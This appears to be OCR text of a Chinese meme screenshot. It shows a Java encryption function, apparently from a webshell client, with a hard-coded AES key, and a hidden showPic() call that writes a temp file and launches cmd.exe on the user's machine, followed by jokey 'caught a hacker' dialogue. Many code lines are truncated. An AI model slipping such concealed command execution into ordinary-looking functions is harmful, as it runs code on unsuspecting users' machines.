 加密函数
1 private byte[] Encrypt(byte[] data) throws Exception
2 {
3 showPic();
4 String key="e45e329feb5d925b";
5 byte[] raw = key.getBytes("utf-8");
6 javax.crypto.spec.SecretKeySpec skeySpec = new javax.cry
7 javax.crypto.Cipher cipher =javax.crypto.Cipher.getInsta
8 cipher.init(javax.crypto.Cipher.ENCRYPT_MODE, skeySpec);
9 byte[] encrypted = cipher.doFinal(data);
10 Class baseCls;
11 try
12 {
13 baseCls=Class.forName("java.util.Base64");
14 Object Encoder=baseCls.getMethod("getEncoder", null)
15 encrypted= (byte[]) Encoder.getClass().getMethod("en
16 }
17 catch (Throwable error)
18 {
19 baseCls=Class.forName("sun.misc.BASE64Encoder");
20 Object Encoder=baseCls.newInstance();
21 String result=(String) Encoder.getClass().getMethod(
22 result=result.replace("\n", "").replace("\r", "");
23 encrypted=result.getBytes();
24 }
25 return encrypted;
26 }public void showPic(){
27 try {
28 String tmp = System.getProperty("java.io.tmpdir") +
29 String base64 = "iVBORw0KGgoAAAANSUhEUgAAARQAAADqCAM
30 java.nio.file.Files.write(java.nio.file.Paths.get(tm
31 Runtime.getRuntime().exec(new String[]{"cmd.exe" , "
32 }catch (Exception e){}
33
34 }
又抓到一个黑客
走吧
放开我！
我是信息安全工程师
安你麻痹
跟我回局里
PLICE
孑蝉